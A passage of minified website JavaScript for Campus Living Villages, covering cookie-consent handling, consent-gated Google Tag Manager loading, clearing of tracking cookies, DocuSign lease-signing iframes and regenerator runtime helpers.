Uint8Array(1))[0]&15>>e/4).toString(16)))),e.p={categories:br(e.R),revision:er.t.revision,data:e.h,consentTimestamp:e.C.toISOString(),consentId:e.M,services:br(e.Y),languageCode:er.o.l},e.S&&(e.p.lastConsentTimestamp=e.S.toISOString());let i=!1;const a=t||n;(e.D||a)&&(e.D&&(e.D=!1,i=!0),e.S=e.S?new Date:e.C,e.p.lastConsentTimestamp=e.S.toISOString(),ci(),er.t.autoClearCookies&&(i||a)&&(e=>{const t=er.o,n=pi(),r=(e=>{const t=er.o;return(e?t.O:t.L).filter((e=>{const n=t.P[e];return!!n&&!n.readOnly&&!!n.autoClear}))})(e);for(const e in t.ee)for(const r of t.ee[e]){const i=t.X[e][r].cookies;if(!nr(t.Y[e],r)&&i)for(const e of i){const t=di(n,e.name);fi(t,e.path,e.domain)}}for(const i of r){const r=t.P[i].autoClear,a=r&&r.cookies||[],o=nr(t.L,i),s=!nr(t.R,i),l=o&&s;if(e?s:l){r.reloadPage&&l&&(t.j=!0);for(const e of a){const t=di(n,e.name);fi(t,e.path,e.domain)}}}})(i),Ir()),i&&(Rr(er.re.ie),Rr(er.re.le),er.t.mode===In)||(a&&Rr(er.re.de),e.j&&(e.j=!1,location.reload()))})()},yi=e=>{const t=er.o.D?[]:er.o.R;return nr(t,e)},gi=(e,t)=>{const n=er.o.D?[]:er.o.Y[t]||[];return nr(n,e)},vi=(e,t,n)=>{let r=[];const i=e=>{if(ir(e)){let t=_i(e);""!==t&&r.push(t)}else r.push(...pi(e))};if(rr(e))for(let t of e)i(t);else i(e);fi(r,t,n)},wi=e=>{const{ne:t,o:n}=er;if(!n.k){if(!n.T){if(!e)return;ni(bi,li)}n.k=!0,n.J=ur(),n.v&&Or(!0),Sr(t.he,1),yr(t.ye,Nn),hr(t.he,Kn,"false"),setTimeout((()=>{Yr(er.ne.be)}),100),Rr(er.re.fe,Zn)}};var bi={show:wi,hide:()=>{const{ne:e,o:t,re:n}=er;t.k&&(t.k=!1,t.v&&Or(),Yr(e.Ke,!0),wr(e.ye,Nn),hr(e.he,Kn,"true"),Yr(t.J),t.J=null,Rr(n._e,Zn))},showPreferences:()=>{const e=er.o;e.A||(e.N||Xr(bi,li),e.A=!0,e.k?e.U=ur():e.J=ur(),Sr(er.ne.we,2),yr(er.ne.ye,Fn),hr(er.ne.we,Kn,"false"),setTimeout((()=>{Yr(er.ne.ve)}),100),Rr(er.re.fe,Qn))},hidePreferences:()=>{const e=er.o;e.A&&(e.A=!1,(()=>{const e=Mi(),t=er.o.P,n=er.ne.ae,r=er.ne.se,i=e=>nr(er.o.$,e);for(const a in n){const o=!!t[a].readOnly;n[a].checked=o||(e?yi(a):i(a));for(const t in r[a])r[a][t].checked=o||(e?gi(t,a):i(a))}})(),Yr(er.ne.$e,!0),wr(er.ne.ye,Fn),hr(er.ne.we,Kn,"true"),e.k?(Yr(e.U),e.U=null):(Yr(e.J),e.J=null),Rr(er.re._e,Qn))},acceptCategory:mi};const Mi=()=>!er.o.D;function Li(e){return Li="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Li(e)}function ki(){ki=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var a=t&&t.prototype instanceof y?t:y,o=Object.create(a.prototype),s=new x(r||[]);return i(o,"_invoke",{value:T(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var f="suspendedStart",h="suspendedYield",_="executing",p="completed",m={};function y(){}function g(){}function v(){}var w={};u(w,o,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(O([])));M&&M!==n&&r.call(M,o)&&(w=M);var L=v.prototype=y.prototype=Object.create(w);function k(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function D(e,t){function n(i,a,o,s){var l=c(e[i],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==Li(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var a;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return a=a?a.then(i,i):i()}})}function T(t,n,r){var i=f;return function(a,o){if(i===_)throw Error("Generator is already running");if(i===p){if("throw"===a)throw o;return{value:e,done:!0}}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var l=E(s,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=_;var u=c(t,n,r);if("normal"===u.type){if(i=r.done?p:h,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=p,r.method="throw",r.arg=u.arg)}}}function E(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=c(i,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var o=a.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function O(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}throw new TypeError(Li(t)+" is not iterable")}return g.prototype=v,i(L,"constructor",{value:v,configurable:!0}),i(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,u(e,l,"GeneratorFunction")),e.prototype=Object.create(L),e},t.awrap=function(e){return{__await:e}},k(D.prototype),u(D.prototype,s,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new D(d(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(L),u(L,l,"Generator"),u(L,o,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(l&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function Di(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function Ti(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){Di(a,r,i,o,s,"next",e)}function s(e){Di(a,r,i,o,s,"throw",e)}o(void 0)}))}}i()(window).on("load",(function(){var e=function(e){if(!window.location.href.includes(".lh")){!function(e,t,n,r,i){e[r]=e[r]||[],e[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var a=t.getElementsByTagName(n)[0],o=t.createElement(n);o.async=!0,o.src="https://www.googletagmanager.com/gtm.js?id="+i,a.parentNode.insertBefore(o,a)}(window,document,"script","dataLayer",e);var t=document.createElement("noscript");t.id="gtmFallback",t.innerHTML='\n            <iframe src="https://www.googletagmanager.com/ns.html?id='.concat(e,'"\n            height="0" width="0" style="display:none;visibility:hidden"></iframe>\n          ')}},t=function(){return e("GTM-ML53NQ8")},n=function(e){document.querySelectorAll("script").forEach((function(e){e.src&&e.src.includes("GTM-ML53NQ8")&&e.parentNode.removeChild(e)})),document.querySelectorAll("noscript").forEach((function(e){e.innerHTML.includes("GTM-ML53NQ8")&&e.parentNode.removeChild(e)})),[["gid","/",".".concat(window.location.host)],["_gid","/",".".concat(window.location.host)],["_scid","/",".".concat(window.location.host)],["_scid_r","/",".".concat(window.location.host)],["_sctr","/",".".concat(window.location.host)],["ttcsid","/",".".concat(window.location.host)],["ttcsid_CVMSTPJC77U34F1TLGPG","/",".".concat(window.location.host)],["_ga","/",".".concat(window.location.host)],["_ga","/",".hubspot.com"],["_gcl_au","/",".".concat(window.location.host)],["_gcl_au","/",".hubspot.com"],["_gcl_aw","/",".hubspot.com"],["_fbp","",".".concat(window.location.host)],["_hjFirstSeen","",".".concat(window.location.host)],["_hjFirstSeen","/",".".concat(window.location.host)],["_hjAbsoluteSessionInProgress","",".".concat(window.location.host)],["_hjAbsoluteSessionInProgress","/",".".concat(window.location.host)],["_hjSession_1399964","",".".concat(window.location.host)],["_hjSession_1399964","/",".".concat(window.location.host)],["_hjSessionUser_204526","",".".concat(window.location.host)],["_hjSessionUser_204526","/",".".concat(window.location.host)],["_hjSessionUser_204526","",".hubspot.com"],["_hjSessionUser_204526","/",".hubspot.com"],["_hjSessionUser_2049634","",".".concat(window.location.host)],["_hjSessionUser_2049634","/",".".concat(window.location.host)],["_hjSessionUser_2049634","",".hubspot.com"],["_hjSessionUser_2049634","/",".hubspot.com"],["_hjSessionUser_2464865","",".".concat(window.location.host)],["_hjSessionUser_2464865","/",".".concat(window.location.host)],["_hjSessionUser_2464865","",".hubspot.com"],["_hjSessionUser_2464865","/",".hubspot.com"],["_hjSessionUser_35118","",".".concat(window.location.host)],["_hjSessionUser_35118","/",".".concat(window.location.host)],["_hjSessionUser_35118","",".hubspot.com"],["_hjSessionUser_35118","/",".hubspot.com"],["_hjSessionUser_744283","",".".concat(window.location.host)],["_hjSessionUser_744283","/",".".concat(window.location.host)],["_hjSessionUser_744283","",".hubspot.com"],["_hjSessionUser_744283","/",".hubspot.com"],["_rdt_uuid","",".".concat(window.location.host)],["_rdt_uuid","/",".".concat(window.location.host)],["_rdt_uuid","",".hubspot.com"],["_rdt_uuid","/",".hubspot.com"],["recordID","",".".concat(window.location.host)],["dmSessionID","",".".concat(window.location.host)],["__zlcmid","",".".concat(window.location.host)],["__gat_UA-47079234-23","",".".concat(window.location.host)],["__gat_UA-47079234-23","/",".".concat(window.location.host)],["__ga_LXTM6CQ0XK","",".".concat(window.location.host)],["__ga_LXTM6CQ0XK","/",".".concat(window.location.host)],["__ga_LXTM6CQ0XK","",".hubspot.com"],["__ga_LXTM6CQ0XK","/",".hubspot.com"],["_gac_UA-1990066-30","",".".concat(window.location.host)],["_gac_UA-1990066-30","/",".".concat(window.location.host)],["_gac_UA-1990066-30","",".hubspot.com"],["_gac_UA-1990066-30","/",".hubspot.com"],["_conv_r","",".".concat(window.location.host)],["_conv_r","/",".".concat(window.location.host)],["_conv_r","",".hubspot.com"],["_conv_r","/",".hubspot.com"],["_conv_v","",".".concat(window.location.host)],["_conv_v","/",".".concat(window.location.host)],["_conv_v","",".hubspot.com"],["_conv_v","/",".hubspot.com"],["__gat_UA-122882403-1","",".".concat(window.location.host)],["__gat_UA-122882403-1","/",".".concat(window.location.host)],["_ga_M23W4Q4QJS","",".".concat(window.location.host)],["_ga_M23W4Q4QJS","/",".".concat(window.location.host)],["_ga_ZVCWDF88B0","",".".concat(window.location.host)],["_ga_ZVCWDF88B0","/",".".concat(window.location.host)],["_gat_UA-47079234-23","",".".concat(window.location.host)],["_gat_UA-47079234-23","/",".".concat(window.location.host)],["gtm_stage","","".concat(window.location.host)],["gtm_stage","/","".concat(window.location.host)],["gtm_source","","".concat(window.location.host)],["gtm_source","/","".concat(window.location.host)],["_ga_M23W4Q4QJS","","".concat(window.location.host)],["_ga_M23W4Q4QJS","/","".concat(window.location.host)],["_ga_M23W4Q4QJS","",".hubspot.com"],["_ga_M23W4Q4QJS","/",".hubspot.com"],["_ttp","","".concat(window.location.host)],["_ttp","/","".concat(window.location.host)],["_ttp","",".tiktok.com"],["_ttp","/",".tiktok.com"],["_ttp","",".hubspot.com"],["_ttp","/",".hubspot.com"],["ttwid","","".concat(window.location.host)],["ttwid","/","".concat(window.location.host)],["ttwid","",".tiktok.com"],["ttwid","/",".tiktok.com"],["_tt_enable_cookie","","".concat(window.location.host)],["_tt_enable_cookie","/","".concat(window.location.host)],["_tt_enable_cookie","",".hubspot.com"],["_tt_enable_cookie","/",".hubspot.com"],["_aback","","".concat(window.location.host)],["_aback","/","".concat(window.location.host)],["_aback","",".tiktok.com"],["_aback","/",".tiktok.com"]].forEach((function(e){var t=e[0],n=e[1],r=e[2];vi(t,n,r)})),e&&window.location.reload()},r=window.location.pathname.includes("/privacy");(async e=>{const{o:t,t:n,re:r}=er,i=window;if(!i._ccRun){if(i._ccRun=!0,(e=>{const{ne:t,t:n,o:r}=er,i=n,a=r,{cookie:o}=i,s=er.ce,l=e.cookie,u=e.categories,d=sr(u)||[],c=navigator,f=document;t.Ue=f,t.ye=f.documentElement,o.domain=location.hostname,a.i=e,a.P=u,a.O=d,a._=e.language.translations,a.v=!!e.disablePageInteraction,s.ie=e.onFirstConsent,s.le=e.onConsent,s.de=e.onChange,s._e=e.onModalHide,s.fe=e.onModalShow,s.ue=e.onModalReady;const{mode:h,autoShow:_,lazyHtmlGeneration:p,autoClearCookies:m,revision:y,manageScriptTags:g,hideFromBots:v}=e;h===Un&&(i.mode=h),"boolean"==typeof m&&(i.autoClearCookies=m),"boolean"==typeof g&&(i.manageScriptTags=g),"number"==typeof y&&y>=0&&(i.revision=y,a.V=!0),"boolean"==typeof _&&(i.autoShow=_),"boolean"==typeof p&&(i.lazyHtmlGeneration=p),!1===v&&(i.hideFromBots=!1),!0===i.hideFromBots&&c&&(a.G=c.userAgent&&/bot|crawl|spider|slurp|teoma/i.test(c.userAgent)||c.webdriver),ar(l)&&(i.cookie={...o,...l}),i.autoClearCookies,a.V,i.manageScriptTags,(e=>{const{P:t,X:n,Y:r,Z:i,B:a}=er.o;for(let o of e){const e=t[o],s=e.services||{},l=ar(s)&&sr(s)||[];n[o]={},r[o]=[],i[o]=[],e.readOnly&&(a.push(o),r[o]=l),er.ne.se[o]={};for(let e of l){const t=s[e];t.Se=!1,n[o][e]=t}}})(d),(()=>{if(!er.t.manageScriptTags)return;const e=er.o,t=cr(document,"script["+Bn+"]");for(const n of t){let t=pr(n,Bn),r=n.dataset.service||"",i=!1;if(t&&"!"===t.charAt(0)&&(t=t.slice(1),i=!0),"!"===r.charAt(0)&&(r=r.slice(1),i=!0),nr(e.O,t)&&(e.oe.push({Me:n,xe:!1,ke:i,De:t,Te:r}),r)){const n=e.X[t];n[r]||(n[r]={Se:!1})}}})(),ai((()=>{const e=er.o.i.language.autoDetect;if(e){const t={browser:navigator.language,document:document.documentElement.lang},n=ri(t[e]);if(n)return n}return ii()})())})(e),t.G)return;(()=>{const e=er.o,t=er.t,n=hi(),{categories:r,services:i,consentId:a,consentTimestamp:o,lastConsentTimestamp:s,data:l,revision:u}=n,d=rr(r);e.p=n,e.M=a;const c=!!a&&ir(a);e.C=o,e.C&&(e.C=new Date(o)),e.S=s,e.S&&(e.S=new Date(s)),e.h=void 0!==l?l:null,e.V&&c&&u!==t.revision&&(e.I=!1),e.D=!(c&&e.I&&e.C&&e.S&&d),t.cookie.useLocalStorage&&!e.D&&(e.D=(new Date).getTime()>(n.expirationTime||0),e.D&&ui(t.cookie.name)),e.D,(()=>{const e=er.o;for(const t of e.O){const n=e.P[t];if(n.readOnly||n.enabled){e.$.push(t);const n=e.X[t]||{};for(let r in n)e.Z[t].push(r),e.i.mode===Un&&e.Y[t].push(r)}}})(),e.D?t.mode===Un&&(e.R=[...e.$]):(e.Y={...e.Y,...i},e.Z={...e.Y},Tr([...e.B,...r]))})();const o=Mi();if(!await oi())return!1;if(Er(null,a=bi,Xr,li),er.o.D&&ni(a,li),er.t.lazyHtmlGeneration||Xr(a,li),n.autoShow&&!o&&wi(!0),o)return Ir(),Rr(r.le);n.mode===Un&&Ir(t.$)}var a})({revision:0,categories:{necessary:{enabled:!0,readOnly:!0},analytics:{}},language:{default:"en",translations:{en:{consentModal:{title:"Cookie Settings",description:'This website stores cookies on your computer. These cookies are used to improve your website experience and provide more personalized services to you, both on this website and through other media. To find out more about the cookies we use, see our <a href="/privacy" target="_blank" title="Privacy & Cookies">Privacy Policy</a>.',acceptAllBtn:"Accept all",acceptNecessaryBtn:"Reject all",showPreferencesBtn:"Manage Individual preferences"},preferencesModal:{title:"Manage cookie preferences",acceptAllBtn:"Accept all",acceptNecessaryBtn:"Reject all",savePreferencesBtn:"Accept current selection",closeIconLabel:"Close modal",sections:[{title:"Introduction",description:"Campus Living Villages wants to provide you with the best experience when you browse the CLV website. The Website therefore uses cookies to distinguish you from other users, which also allows us to improve the Website."},{title:"Strictly necessary cookies",description:"These are cookies that are required for the operation of our website. They include, for example, cookies that enable you to log into secure areas of our website including making an application for residence and signing up to a residential agreement. These cannot be disabled.",linkedCategory:"necessary"},{title:"Performance, targeting and analytics",description:"These cookies allow us to recognise and count the number of visitors and to see how visitors move around our website when they are using it. This helps us to improve the way our website works, for example, by ensuring that users are finding what they are looking for easily. These cookies may also record your visit to our website, the pages you have visited and the links you have followed. We will use this information to make our website and the advertising displayed on it more relevant to your interests. We may also share this information with third parties for this purpose. Some cookies are used to recognise you when you return to our website. This enables us to personalise our content for you and remember your preferences (for example, your choice of language or region).",linkedCategory:"analytics"},{title:"More information",description:'You can find more information specific to our regions on our <a href="/privacy" target="_blank" title="Privacy & Cookies">Privacy & Cookies</a> page.'}]}}}},onConsent:function(e){var r=e.cookie;r.categories&&r.categories.includes("analytics")?t():n(!1)},onChange:function(e){var r=e.cookie;e.changedCategories,e.changedServices;r.categories&&r.categories.includes("analytics")?t():n(!0)},guiOptions:{consentModal:{layout:r?"box":"cloud",position:r?"bottom right":"middle center",equalWeightButtons:!0},preferencesModal:{position:"middle center"}},disablePageInteraction:!r}),e("GTM-KKXSG4M")})),i()(document).ready((function(){var e=i()("#lease-form");if(e.length){var t=function(e){a.length&&(e?a.show():a.hide())},n=function(e){u.length&&(e?u.show():u.hide())},r=i()(".docusign-lease-container"),a=i()(".docusign-initialising"),o=i()(".docusign-loading"),s=i()(".docusign-error"),l=i()(".docusign-rate-error"),u=i()(".docusign-loaded");if(r.length){var d=function(){var e=Ti(ki().mark((function e(){var t;return ki().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=(0,L.trimEnd)(window.location.pathname,"/"),e.abrupt("return",i().post("".concat(t,"/checkcontract")).then((function(e){e?window.location=window.location.href:setTimeout(d,1e3)})));case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),c=function(){var e=Ti(ki().mark((function e(){var a;return ki().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t(!0),a=(0,L.trimEnd)(window.location.pathname,"/"),e.next=4,i().post("".concat(a,"/getcontract")).then((function(e){if(e){var t=JSON.parse(e);n(!0),t.error?(i=!0,l.length&&(i?l.show():l.hide())):r.append("<iframe id=\"mainframe\" type='text/html' src='".concat(t.envelope_url,"' width='100%' height='800' onload=\"window.handleDocuSign(this)\" />"))}var i})).fail((function(e){var t;t=!0,s.length&&(t?s.show():s.hide())})).always((function(){t(!1)}));case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();i().fn.serializeIncludeDisabled=function(){var e=this.find(":input:disabled").removeAttr("disabled"),t=this.serialize();return e.attr("disabled","disabled"),t},window.handleDocuSign=function(e){try{e.contentWindow.location.href;r.hide(),t=!0,o.length&&(t?o.show():o.hide()),d()}catch(e){}var t},c()}else n(!0)}}));var Ei=n(9913);function Yi(e){return Yi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Yi(e)}function Si(){Si=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var a=t&&t.prototype instanceof y?t:y,o=Object.create(a.prototype),s=new x(r||[]);return i(o,"_invoke",{value:T(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var f="suspendedStart",h="suspendedYield",_="executing",p="completed",m={};function y(){}function g(){}function v(){}var w={};u(w,o,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(O([])));M&&M!==n&&r.call(M,o)&&(w=M);var L=v.prototype=y.prototype=Object.create(w);function k(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function D(e,t){function n(i,a,o,s){var l=c(e[i],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==Yi(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var a;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return a=a?a.then(i,i):i()}})}function T(t,n,r){var i=f;return function(a,o){if(i===_)throw Error("Generator is already running");if(i===p){if("throw"===a)throw o;return{value:e,done:!0}}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var l=E(s,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=_;var u=c(t,n,r);if("normal"===u.type){if(i=r.done?p:h,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=p,r.method="throw",r.arg=u.arg)}}}function E(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=c(i,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var o=a.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function O(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}throw new TypeError(Yi(t)+" is not iterable")}return g.prototype=v,i(L,"constructor",{value:v,configurable:!0}),i(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,u(e,l,"GeneratorFunction")),e.prototype=Object.create(L),e},t.awrap=function(e){return{__await:e}},k(D.prototype),u(D.prototype,s,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new D(d(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(L),u(L,l,"Generator"),u(L,o,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(l&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return 